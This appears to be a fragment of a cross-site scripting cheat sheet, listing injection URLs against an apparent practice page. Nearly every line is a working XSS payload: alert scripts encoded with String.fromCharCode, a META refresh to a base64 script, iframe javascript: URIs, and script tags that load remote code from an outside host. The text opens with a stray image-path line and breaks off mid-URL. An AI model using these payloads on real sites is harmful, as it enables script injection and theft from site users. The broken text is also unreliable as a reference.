 ('XSS');">
http://hacking.com/xss/example6.php?name=hacker<"';alert(String.fromCharCode
(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode
(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></
SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
http://hacking.com/xss/example6.php?name=hacker<META HTTP-EQUIV="refresh"
CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
http://hacking.com/xss/example6.php?name=hacker<IFRAME SRC="javascript:alert
('XSS');"></IFRAME>
http://hacking.com/xss/example6.php?name=hacker<SCRIPT a=">" SRC="http://
ha.ckers.org/xss.js"></SCRIPT>
http://hacking.com/xss/example6.php?name=hacker<SCRIPT a=">" '' SRC="http://
ha.ckers.org/xss.js"></SCRIPT>
http://hacking.com/xss/example6.php?name=hacker<SCRIPT "a='>'" SRC="http://